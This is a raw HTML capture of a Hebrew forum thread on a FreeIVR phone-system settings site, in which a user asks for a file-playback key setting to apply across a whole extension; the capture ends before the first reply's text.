

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://f2.freeivr.co.il/topic/8690/%D7%A9%D7%91%D7%94%D7%A9%D7%9E%D7%A2%D7%AA-%D7%A7%D7%91%D7%A6%D7%99%D7%9D-%D7%99%D7%94%D7%99%D7%94-%D7%94%D7%92%D7%93%D7%A8%D7%94-%D7%90%D7%97%D7%AA-%D7%A2%D7%9C-%D7%9B%D7%9C-%D7%94%D7%9E%D7%A7%D7%A9%D7%99%D7%9D
body_size: 28448
content:
<!DOCTYPE html>
<html lang="he" data-dir="rtl" style="direction: rtl;">
<head>
<title>שבהשמעת קבצים יהיה הגדרה אחת על כל המקשים | הגדרות מתקדמות - ימות המשיח</title>
<meta name="viewport" content="width&#x3D;device-width, initial-scale&#x3D;1.0" />
	<meta name="content-type" content="text/html; charset=UTF-8" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="mobile-web-app-capable" content="yes" />
	<meta property="og:site_name" content="הגדרות מתקדמות - ימות המשיח" />
	<meta name="msapplication-badge" content="frequency=30; polling-uri=https://f2.freeivr.co.il/sitemap.xml" />
	<meta name="theme-color" content="#ffffff" />
	<meta name="msapplication-square150x150logo" content="/assets/uploads/system/site-logo.gif" />
	<meta name="title" content="שבהשמעת קבצים יהיה הגדרה אחת על כל המקשים" />
	<meta property="og:title" content="שבהשמעת קבצים יהיה הגדרה אחת על כל המקשים" />
	<meta property="og:type" content="article" />
	<meta property="article:published_time" content="2022-04-28T20:41:58.111Z" />
	<meta property="article:modified_time" content="2022-04-30T18:34:14.023Z" />
	<meta property="article:section" content="בקשות לפיתוח" />
	<meta name="description" content="אם אפשר לעשות שבהשמעת קבצים יהיה אפשרות אחת שתפעל על כל המקשים בשלוחה. כמו זה למשל playfile_002_control_play_noop&#x3D;yes  רק שיפעל על כל השלוחה, ולאו דווקא על ק..." />
	<meta property="og:description" content="אם אפשר לעשות שבהשמעת קבצים יהיה אפשרות אחת שתפעל על כל המקשים בשלוחה. כמו זה למשל playfile_002_control_play_noop&#x3D;yes  רק שיפעל על כל השלוחה, ולאו דווקא על ק..." />
	<meta property="og:image" content="https://f2.freeivr.co.il/assets/uploads/system/site-logo.gif" />
	<meta property="og:image:url" content="https://f2.freeivr.co.il/assets/uploads/system/site-logo.gif" />
	<meta property="og:image:width" content="245" />
	<meta property="og:image:height" content="75" />
	<meta property="og:url" content="https://f2.freeivr.co.il/topic/8690/%D7%A9%D7%91%D7%94%D7%A9%D7%9E%D7%A2%D7%AA-%D7%A7%D7%91%D7%A6%D7%99%D7%9D-%D7%99%D7%94%D7%99%D7%94-%D7%94%D7%92%D7%93%D7%A8%D7%94-%D7%90%D7%97%D7%AA-%D7%A2%D7%9C-%D7%9B%D7%9C-%D7%94%D7%9E%D7%A7%D7%A9%D7%99%D7%9D" />
	
<link rel="stylesheet" type="text/css" href="/assets/client-rtl.css?v=15d137eeec2" />
<link rel="icon" type="image/x-icon" href="/assets/uploads/system/favicon.ico?v&#x3D;15d137eeec2" />
	<link rel="manifest" href="/manifest.webmanifest" crossorigin="use-credentials" />
	<link rel="search" type="application/opensearchdescription+xml" title="הגדרות מתקדמות - ימות המשיח" href="/osd.xml" />
	<link rel="apple-touch-icon" href="/assets/uploads/system/touchicon-orig.png" />
	<link rel="icon" sizes="36x36" href="/assets/uploads/system/touchicon-36.png" />
	<link rel="icon" sizes="48x48" href="/assets/uploads/system/touchicon-48.png" />
	<link rel="icon" sizes="72x72" href="/assets/uploads/system/touchicon-72.png" />
	<link rel="icon" sizes="96x96" href="/assets/uploads/system/touchicon-96.png" />
	<link rel="icon" sizes="144x144" href="/assets/uploads/system/touchicon-144.png" />
	<link rel="icon" sizes="192x192" href="/assets/uploads/system/touchicon-192.png" />
	<link rel="prefetch" href="/assets/src/modules/composer.js?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/src/modules/composer/uploads.js?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/src/modules/composer/drafts.js?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/src/modules/composer/tags.js?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/src/modules/composer/categoryList.js?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/src/modules/composer/resize.js?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/src/modules/composer/autocomplete.js?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/templates/composer.tpl?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/language/he/topic.json?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/language/he/modules.json?v&#x3D;15d137eeec2" />
	<link rel="prefetch" href="/assets/language/he/tags.json?v&#x3D;15d137eeec2" />
	<link rel="prefetch stylesheet" href="/assets/plugins/nodebb-plugin-markdown/styles/default.css" />
	<link rel="prefetch" href="/assets/language/he/markdown.json?v&#x3D;15d137eeec2" />
	<link rel="stylesheet" href="https://f2.freeivr.co.il/assets/plugins/nodebb-plugin-emoji/emoji/styles.css?v&#x3D;15d137eeec2" />
	<link rel="canonical" href="https://f2.freeivr.co.il/topic/8690/שבהשמעת-קבצים-יהיה-הגדרה-אחת-על-כל-המקשים" />
	<link rel="up" href="https://f2.freeivr.co.il/category/54/בקשות-לפיתוח" />
	<link rel="author" href="https://f2.freeivr.co.il/user/אורי-ש" />
	
<script>
var config = JSON.parse('{"relative_path":"","upload_url":"/assets/uploads","asset_base_url":"/assets","assetBaseUrl":"/assets","siteTitle":"\u05D4\u05D2\u05D3\u05E8\u05D5\u05EA \u05DE\u05EA\u05E7\u05D3\u05DE\u05D5\u05EA - \u05D9\u05DE\u05D5\u05EA \u05D4\u05DE\u05E9\u05D9\u05D7","browserTitle":"\u05D4\u05D2\u05D3\u05E8\u05D5\u05EA \u05DE\u05EA\u05E7\u05D3\u05DE\u05D5\u05EA - \u05D9\u05DE\u05D5\u05EA \u05D4\u05DE\u05E9\u05D9\u05D7","description":"","keywords":"","brand:logo":"&#x2F;assets&#x2F;uploads&#x2F;system&#x2F;site-logo.gif","titleLayout":"&#123;pageTitle&#125; | &#123;browserTitle&#125;","showSiteTitle":false,"maintenanceMode":false,"postQueue":0,"minimumTitleLength":3,"maximumTitleLength":255,"minimumPostLength":8,"maximumPostLength":99999999999,"minimumTagsPerTopic":0,"maximumTagsPerTopic":5,"minimumTagLength":3,"maximumTagLength":15,"undoTimeout":10000,"useOutgoingLinksPage":false,"allowGuestHandles":false,"allowTopicsThumbnail":true,"usePagination":false,"disableChat":true,"disableChatMessageEditing":false,"maximumChatMessageLength":1000,"socketioTransports":["polling","websocket"],"socketioOrigins":"https://f2.freeivr.co.il:*","websocketAddress":"","maxReconnectionAttempts":5,"reconnectionDelay":1500,"topicsPerPage":20,"postsPerPage":20,"maximumFileSize":10048,"theme:id":"nodebb-theme-persona","theme:src":"","defaultLang":"he","userLang":"he","loggedIn":false,"uid":-1,"cache-buster":"v=15d137eeec2","topicPostSort":"oldest_to_newest","categoryTopicSort":"recently_replied","csrf_token":false,"searchEnabled":true,"searchDefaultInQuick":"titles","bootswatchSkin":"","composer:showHelpTab":true,"enablePostHistory":true,"timeagoCutoff":365,"timeagoCodes":["af","am","ar","az-short","az","be","bg","bs","ca","cs","cy","da","de-short","de","dv","el","en-short","en","es-short","es","et","eu","fa-short","fa","fi","fr-short","fr","gl","he","hr","hu","hy","id","is","it-short","it","ja","jv","ko","ky","lt","lv","mk","nl","no","pl","pt-br-short","pt-br","pt-short","pt","ro","rs","ru","rw","si","sk","sl","sq","sr","sv","th","tr-short","tr","uk","ur","uz","vi","zh-CN","zh-TW"],"cookies":{"enabled":false,"message":"[[global:cookies.message]]","dismiss":"[[global:cookies.accept]]","link":"[[global:cookies.learn-more]]","link_url":"https:&#x2F;&#x2F;www.cookiesandyou.com"},"thumbs":{"size":512},"emailPrompt":1,"useragent":{"isSafari":false},"fontawesome":{"pro":false,"styles":["solid","brands","regular"],"version":"6.7.2"},"activitypub":{"probe":0},"acpLang":"undefined","topicSearchEnabled":false,"disableCustomUserSkins":false,"defaultBootswatchSkin":"","composer-default":{"composeRouteEnabled":"off"},"markdown":{"highlight":1,"highlightLinesLanguageList":"[\\"apache,apacheconf\\",\\"bash,sh,zsh\\",\\"cs,csharp\\",\\"cpp,c,cc,h,c++,h++,hpp\\",\\"css\\",\\"coffeescript,coffee,cson,iced\\",\\"diff,patch\\",\\"xml,html,xhtml,rss,atom,xjb,xsd,xsl,plist\\",\\"http,https\\",\\"ini,toml\\",\\"json\\",\\"java\\",\\"javascript,js,jsx\\",\\"makefile,mk,mak\\",\\"markdown,md,mkdown,mkd\\",\\"nginx,nginxconf\\",\\"objectivec,objc,obj-c\\",\\"php,php3,php4,php5,php6\\",\\"perl,pl,pm\\",\\"python,py,gyp\\",\\"ruby,rb,gemspec,podspec,thor,irb\\",\\"sql\\",\\"shell,console\\"]","hljsLanguages":["common"],"theme":"default.css","defaultHighlightLanguage":"","externalMark":false},"emojiCustomFirst":false,"question-and-answer":{},"spam-be-gone":{},"sso-google":{"style":"light"},"hideSubCategories":false,"hideCategoryLastPost":false,"enableQuickReply":false}');
var app = {
user: JSON.parse('{"uid":-1,"username":"אורח","displayname":"אורח","userslug":"","fullname":"אורח","email":"","icon:text":"?","icon:bgColor":"#aaa","groupTitle":"","groupTitleArray":[],"status":"offline","reputation":0,"email:confirmed":false,"unreadData":{"":{},"new":{},"watched":{},"unreplied":{}},"isAdmin":false,"isGlobalMod":false,"isMod":false,"privileges":{"chat":false,"chat:privileged":false,"upload:post:image":false,"upload:post:file":false,"signature":false,"invite":false,"group:create":false,"search:content":false,"search:users":false,"search:tags":false,"view:users":true,"view:tags":true,"view:groups":true,"local:login":false,"ban":false,"mute":false,"view:users:info":false},"blocks":[],"timeagoCode":"he","offline":true,"lastRoomId":null,"isEmailConfirmSent":false}')
};
document.documentElement.style.setProperty('--panel-offset', `${localStorage.getItem('panelOffset') || 0}px`);
</script>

<link href="https://fonts.googleapis.com/css?family=Assistant:400,600,700&display=swap&subset=hebrew" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Arimo:400,700&amp;subset=hebrew" rel="stylesheet">


</head>
<body class="page-topic page-topic-8690 page-topic-שבהשמעת-קבצים-יהיה-הגדרה-אחת-על-כל-המקשים template-topic page-topic-category-54 page-topic-category-בקשות-לפיתוח parent-category-54 page-status-200 theme-persona user-guest skin-noskin">
<nav id="menu" class="slideout-menu hidden">
<section class="menu-section" data-section="navigation">
<ul class="menu-section-list text-bg-dark list-unstyled"></ul>
</section>
</nav>
<nav id="chats-menu" class="slideout-menu hidden">

</nav>
<main id="panel" class="slideout-panel">
<nav class="navbar sticky-top navbar-expand-lg bg-light header border-bottom py-0" id="header-menu" component="navbar">
<div class="container-lg justify-content-start flex-nowrap">
<div class="d-flex align-items-center me-auto" style="min-width: 0px;">
<button type="button" class="navbar-toggler border-0" id="mobile-menu">
<i class="fa fa-lg fa-fw fa-bars unread-count" ></i>
<span component="unread/icon" class="notification-icon fa fa-fw fa-book unread-count" data-content="0" data-unread-url="/unread"></span>
</button>
<div class="d-inline-flex align-items-center" style="min-width: 0px;">

<a class="navbar-brand" href="/">
<img alt="" class=" forum-logo d-inline-block align-text-bottom" src="/assets/uploads/system/site-logo.gif?v=15d137eeec2" />
</a>


</div>
</div>


<div component="navbar/title" class="visible-xs hidden">
<span></span>
</div>
<div id="nav-dropdown" class="collapse navbar-collapse d-none d-lg-block">
<ul id="main-nav" class="navbar-nav me-auto mb-2 mb-lg-0">


<li class="nav-item " title="דף הבית">
<a class="nav-link navigation-link "
 href="&#x2F;" >

<i class="fa fa-fw fa-home" data-content=""></i>


<span class="visible-xs-inline">דף הבית</span>


</a>

</li>



<li class="nav-item " title="אינדקס קישורים">
<a class="nav-link navigation-link "
 href="&#x2F;post&#x2F;26449" >

<i class="fa fa-fw fa-th-list" data-content=""></i>


<span class="visible-xs-inline">אינדקס קישורים</span>


</a>

</li>



<li class="nav-item " title="פוסטים אחרונים">
<a class="nav-link navigation-link "
 href="&#x2F;recent" >

<i class="fa fa-fw fa-clock-o" data-content=""></i>


<span class="visible-xs-inline">פוסטים אחרונים</span>


</a>

</li>



<li class="nav-item " title="משתמשים">
<a class="nav-link navigation-link "
 href="&#x2F;users" >

<i class="fa fa-fw fa-user" data-content=""></i>


<span class="visible-xs-inline">משתמשים</span>


</a>

</li>



<li class="nav-item " title="חיפוש בהגדרות המתקדמות">
<a class="nav-link navigation-link "
 href="&#x2F;SearchSettings" >

<i class="fa fa-fw fa-search-plus" data-content=""></i>


<span class="visible-xs-inline">חיפוש בהגדרות המתקדמות</span>


</a>

</li>



<li class="nav-item חיפוש גוגל בפורום" title="חיפוש גוגל בפורום">
<a class="nav-link navigation-link "
 href="https:&#x2F;&#x2F;freeivr.co.il&#x2F;misc&#x2F;freeivr&#x2F;" >

<i class="fa fa-fw fa-google" data-content=""></i>


<span class="visible-xs-inline">חיפוש גוגל בפורום</span>


</a>

</li>



<li class="nav-item " title="ניהול המערכת">
<a class="nav-link navigation-link "
 href="https:&#x2F;&#x2F;www.call2all.co.il&#x2F;ym&#x2F;" id="ניהול המערכת" target="_blank">

<i class="fa fa-fw fa-phone-square" data-content=""></i>


<span class="visible-xs-inline">ניהול המערכת</span>


</a>

</li>



<li class="nav-item " title="ניהול המערכת - שרת private">
<a class="nav-link navigation-link "
 href="http:&#x2F;&#x2F;private.call2all.co.il&#x2F;ym"  target="_blank">

<i class="fa fa-fw fa-phone" data-content=""></i>


<span class="visible-xs-inline">ניהול המערכת - שרת private</span>


</a>

</li>


</ul>
<ul class="navbar-nav mb-2 mb-lg-0 hidden-xs">
<li class="nav-item">
<a href="#" id="reconnect" class="nav-link hide" title="החיבור ל-הגדרות מתקדמות - ימות המשיח אבד, נא להמתין בזמן שאנו מנסים לחבר אתכם מחדש">
<i class="fa fa-check"></i>
</a>
</li>
</ul>



<ul id="logged-out-menu" class="navbar-nav me-0 mb-2 mb-lg-0 align-items-center">

<li class="nav-item">
<a class="nav-link" href="/register">
<i class="fa fa-pencil fa-fw d-inline-block d-sm-none"></i>
<span>הרשמה</span>
</a>
</li>

<li class="nav-item">
<a class="nav-link" href="/login">
<i class="fa fa-sign-in fa-fw d-inline-block d-sm-none"></i>
<span>התחברות</span>
</a>
</li>
</ul>


</div>
</div>
</nav>
<script>
const rect = document.getElementById('header-menu').getBoundingClientRect();
const offset = Math.max(0, rect.bottom);
document.documentElement.style.setProperty('--panel-offset', offset + `px`);
</script>
<div class="container-lg pt-3" id="content">
<noscript>
<div class="alert alert-danger">
<p>
Your browser does not seem to support JavaScript. As a result, your viewing experience will be diminished, and you have been placed in <strong>read-only mode</strong>.
</p>
<p>
Please download a browser that supports JavaScript, or enable it if it's disabled (i.e. NoScript).
</p>
</div>
</noscript>
<div data-widget-area="header">

</div>
<div class="row mb-5">
<div class="topic col-lg-12" itemid="/topic/8690/%D7%A9%D7%91%D7%94%D7%A9%D7%9E%D7%A2%D7%AA-%D7%A7%D7%91%D7%A6%D7%99%D7%9D-%D7%99%D7%94%D7%99%D7%94-%D7%94%D7%92%D7%93%D7%A8%D7%94-%D7%90%D7%97%D7%AA-%D7%A2%D7%9C-%D7%9B%D7%9C-%D7%94%D7%9E%D7%A7%D7%A9%D7%99%D7%9D" itemscope itemtype="https://schema.org/DiscussionForumPosting">
<meta itemprop="headline" content="שבהשמעת קבצים יהיה הגדרה אחת על כל המקשים">
<meta itemprop="text" content="שבהשמעת קבצים יהיה הגדרה אחת על כל המקשים">
<meta itemprop="url" content="/topic/8690/%D7%A9%D7%91%D7%94%D7%A9%D7%9E%D7%A2%D7%AA-%D7%A7%D7%91%D7%A6%D7%99%D7%9D-%D7%99%D7%94%D7%99%D7%94-%D7%94%D7%92%D7%93%D7%A8%D7%94-%D7%90%D7%97%D7%AA-%D7%A2%D7%9C-%D7%9B%D7%9C-%D7%94%D7%9E%D7%A7%D7%A9%D7%99%D7%9D">
<meta itemprop="datePublished" content="2022-04-28T20:41:58.111Z">
<meta itemprop="dateModified" content="2022-04-30T18:34:14.023Z">
<div itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="אורי ש">
<meta itemprop="url" content="/user/אורי-ש">
</div>
<div class="topic-header sticky-top mb-3 bg-body">
<div class="d-flex flex-wrap gap-3 border-bottom p-2">
<div class="d-flex flex-column gap-2 flex-grow-1">
<h1 component="post/header" class="mb-0" itemprop="name">
<div class="topic-title d-flex">
<span class="fs-3" component="topic/title">שבהשמעת קבצים יהיה הגדרה אחת על כל המקשים</span>
</div>
</h1>
<div class="topic-info d-flex gap-2 align-items-center flex-wrap">
<span component="topic/labels" class="d-flex gap-2 hidden">
<span component="topic/scheduled" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-clock-o"></i> מתוזמן
</span>
<span component="topic/pinned" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-thumb-tack"></i> נעוץ
</span>
<span component="topic/locked" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-lock"></i> נעול
</span>
<a component="topic/moved" href="/category/" class="badge badge border border-gray-300 text-body text-decoration-none hidden">
<i class="fa fa-arrow-circle-right"></i> הועבר
</a>

</span>
<a component="topic/category" href="/category/54/בקשות-לפיתוח" class="badge px-1 text-truncate text-decoration-none border" style="color: #ffffff;background-color: #AB4642;border-color: #AB4642!important; max-width: 70vw;">
			<i class="fa fa-fw fa-wrench"></i>
			בקשות לפיתוח
		</a>
<div data-tid="8690" component="topic/tags" class="lh-1 tags tag-list d-flex flex-wrap hidden-xs hidden-empty gap-2"></div>
<div class="d-flex gap-2"><span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa-regular fa-fw fa-message visible-xs-inline" title="פוסטים"></i>
<span component="topic/post-count" title="5" class="fw-bold">5</span>
<span class="hidden-xs text-lowercase fw-normal">פוסטים</span>
</span>
<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-user visible-xs-inline" title="כותבים"></i>
<span title="3" class="fw-bold">3</span>
<span class="hidden-xs text-lowercase fw-normal">כותבים</span>
</span>
<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-eye visible-xs-inline" title="צפיות"></i>
<span class="fw-bold" title="160">160</span>
<span class="hidden-xs text-lowercase fw-normal">צפיות</span>
</span>

<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-bell-o visible-xs-inline" title="עוקבים"></i>
<span class="fw-bold" title="160">2</span>
<span class="hidden-xs text-lowercase fw-normal">עוקבים</span>
</span>
</div>


<div class="ms-auto">
<div class="topic-main-buttons float-end d-inline-block">
<span class="loading-indicator btn float-start hidden" done="0">
<span class="hidden-xs">טוען פוסטים נוספים</span> <i class="fa fa-refresh fa-spin"></i>
</span>


<div title="מיון לפי" class="btn-group bottom-sheet hidden-xs" component="thread/sort">
<button class="btn btn-sm btn-ghost dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="אפשרות מיון פוסטים, מהישן לחדש">
<i class="fa fa-fw fa-arrow-down-wide-short text-secondary"></i></button>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu">
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="oldest_to_newest" data-sort="oldest_to_newest" role="menuitem">
<span class="flex-grow-1">מהישן לחדש</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="newest_to_oldest" data-sort="newest_to_oldest" role="menuitem">
<span class="flex-grow-1">מהחדש לישן</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="most_votes" data-sort="most_votes" role="menuitem">
<span class="flex-grow-1">הכי הרבה הצבעות</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
</ul>
</div>
<div class="d-inline-block">

</div>
<div component="topic/reply/container" class="btn-group bottom-sheet hidden">
<a href="/compose?tid=8690" class="btn btn-sm btn-primary" component="topic/reply" data-ajaxify="false" role="button"><i class="fa fa-reply visible-xs-inline"></i><span class="visible-sm-inline visible-md-inline visible-lg-inline"> תגובה</span></a>
<button type="button" class="btn btn-sm btn-primary dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
<span class="caret"></span>
</button>
<ul class="dropdown-menu dropdown-menu-end" role="menu">
<li><a class="dropdown-item" href="#" component="topic/reply-as-topic" role="menuitem">תגובה כנושא</a></li>
</ul>
</div>


<a component="topic/reply/guest" href="/login" class="btn btn-sm btn-primary">התחברו כדי לפרסם תגובה</a>


</div>
</div>
</div>
</div>
<div class="d-flex flex-wrap gap-2 align-items-center hidden-empty " component="topic/thumb/list">
</div>
</div>
</div>



<div component="topic/deleted/message" class="alert alert-warning d-flex justify-content-between flex-wrap hidden">
<span>נושא זה נמחק. רק משתמשים עם הרשאות מתאימות יוכלו לצפות בו.</span>
<span>

</span>
</div>

<ul component="topic" class="posts timeline" data-tid="8690" data-cid="54">

<li component="post" class="  topic-owner-post" data-index="0" data-pid="81774" data-uid="8673" data-timestamp="1651178518111" data-username="אורי ש" data-userslug="אורי-ש" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="0" id="1"></a>
<meta itemprop="datePublished" content="2022-04-28T20:41:58.111Z">
<meta itemprop="dateModified" content="">

<div class="clearfix post-header">
<div class="icon float-start">
<a href="/user/אורי-ש">
<span title="אורי ש" data-uid="8673" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #673ab7">א</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<small class="d-flex">
<div class="d-flex align-items-center gap-1 flex-wrap w-100">
<strong class="text-nowrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="אורי ש">
<meta itemprop="url" content="/user/אורי-ש">
<a href="/user/אורי-ש" data-username="אורי ש" data-uid="8673">אורי ש</a>
</strong>


<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">

<span>

</span>
</span>
<div class="d-flex align-items-center gap-1 flex-grow-1 justify-content-end">
<span>
<i component="post/edit-indicator" class="fa fa-pencil-square edit-icon hidden"></i>
<span data-editor="" component="post/editor" class="hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
<a class="permalink text-muted" href="/post/81774"><span class="timeago" title="2022-04-28T20:41:58.111Z"></span></a>
</span>
</span>
<span class="bookmarked"><i class="fa fa-bookmark-o"></i></span>
</div>
</div>
</small>
</div>
<br />
<div class="content" component="post/content" itemprop="text">
<p dir="auto">אם אפשר לעשות שבהשמעת קבצים יהיה אפשרות אחת שתפעל על כל המקשים בשלוחה.<br />
כמו זה למשל</p>
<pre><code>playfile_002_control_play_noop=yes
</code></pre>
<p dir="auto">רק שיפעל על כל השלוחה, ולאו דווקא על קובץ מסוים.</p>
<hr />
<p dir="auto">ועוד בקשה שבסוג של ההגדרה הנ"ל יהיה לא רק <code>noop</code> אלא הכל.</p>

</div>
<div class="post-footer">

<div class="clearfix">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="threaded-replies user-select-none float-start text-muted hidden">
<span component="post/reply-count/avatars" class="avatars d-inline-flex gap-1 align-items-top hidden-xs ">

<span><span title="דוד_מלך_ישראל" data-uid="8258" class="avatar  avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #e91e63">ד</span></span>


</span>
<span class="replies-count small" component="post/reply-count/text" data-replies="1">תגובה 1</span>
<span class="replies-last hidden-xs small">תגובה אחרונה <span class="timeago" title="2022-04-29T12:26:14.898Z"></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<small class="d-flex justify-content-end align-items-center gap-1" component="post/actions">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<span class="post-tools">
<a component="post/reply" href="#" class="btn btn-sm btn-link user-select-none hidden">תגובה</a>
<a component="post/quote" href="#" class="btn btn-sm btn-link user-select-none hidden">ציטוט</a>
</span>


<span class="votes">
<a component="post/upvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-up"></i>
</a>
<span class="btn btn-sm btn-link" component="post/vote-count" data-votes="0">0</span>

<a component="post/downvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-down"></i>
</a>

</span>

<span component="post/tools" class="dropdown bottom-sheet d-inline-block hidden">
<a class="btn btn-link btn-sm dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-fw fa-ellipsis-v"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</small>
</div>
<div component="post/replies/container"></div>
</div>

</li>




<li component="post" class="  " data-index="1" data-pid="81858" data-uid="8258" data-timestamp="1651235174898" data-username="דוד_מלך_ישראל" data-userslug="דוד_מלך_ישראל" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="1" id="2"></a>
<meta itemprop="datePublished" content="2022-04-29T12:26:14.898Z">
<meta itemprop="dateModified" content="">

<div class="clearfix post-header">
<div class="icon float-start">
<a href="/user/דוד_מלך_ישראל">
<span title="דוד_מלך_ישראל" data-uid="8258" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #e91e63">ד</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<small class="d-flex">
<div class="d-flex align-items-center gap-1 flex-wrap w-100">
<strong class="text-nowrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="דוד_מלך_ישראל">
<meta itemprop="url" content="/user/דוד_מלך_ישראל">
<a href="/user/דוד_מלך_ישראל" data-username="דוד_מלך_ישראל" data-uid="8258">דוד_מלך_ישראל</a>
</strong>


<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">

<a component="post/parent" class="btn btn-sm btn-ghost py-0 px-1 text-xs hidden-xs" data-topid="81774" href="/post/81774"><i class="fa fa-reply"></i> @אורי ש</a>

<span>

</span>
</span>
<div class="d-flex align-items-center gap-1 flex-grow-1 justify-content-end">
<span>
<i component="post/edit-indicator" class="fa fa-pencil-square edit-icon hidden"></i>
<span data-editor="" component="post/editor" class="hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
<a class="permalink text-muted" href="/post/81858"><span class="timeago" title="2022-04-29T12:26:14.898Z"></span></a>
</span>
</span>
<span class="bookmarked"><i class="fa fa-bookmark-o"></i></span>
</div>
</div>
</small>
</div>
<br />
<div class="content" component="post/content" itemprop="text">
